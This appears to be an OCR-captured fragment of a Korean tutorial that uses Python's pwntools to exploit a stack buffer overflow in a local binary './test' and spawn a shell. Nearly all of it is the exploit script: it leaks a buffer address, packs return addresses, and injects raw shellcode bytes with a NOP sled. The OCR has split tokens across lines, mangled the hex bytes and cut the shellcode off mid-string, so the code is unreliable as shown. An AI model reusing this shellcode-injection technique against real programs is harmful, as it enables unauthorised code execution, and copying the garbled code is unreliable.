
이번엔 간G나게 python의 pwntool로 shell을 획득해보자.
아래는 python으로 작성된 poc 코드이다.
from
 pwn import *
p
 = process(
"./test"
)
p
.recvuntil(
"buf[50] address : "
)
bufAddress
 = p.recvuntil(
"\n"
)
bufAddress
 = int(bufAddress, 
16
)
up_bufaddr
 = p
64
(bufAddress + 
0
x
8
)
down_bufaddr
 = p
64
(bufAddress - 
0
x
8
)
exploit
 = up_bufaddr
exploit
 += '\x
31
\xc
0
\x
48
\xbb\xd
1
\x
9
d\x
96
\x
91
\xd
0
\
exploit
 += 
"\x90"
*
29
exploit
 += down_bufaddr #'\xd
0
\xe
4
\xff\xff\xff\x
7